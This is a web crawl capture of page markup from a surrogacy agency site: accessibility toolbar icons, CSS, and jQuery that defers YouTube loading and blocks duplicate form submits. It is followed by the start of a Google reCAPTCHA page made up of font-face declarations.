						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacymaryland.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacymaryland.com @ 2026-01-26 00:03:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&co=aHR0cHM6Ly9zdXJyb2dhY3ltYXJ5bGFuZC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7l136j5jj2eb
body_size: 48983
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
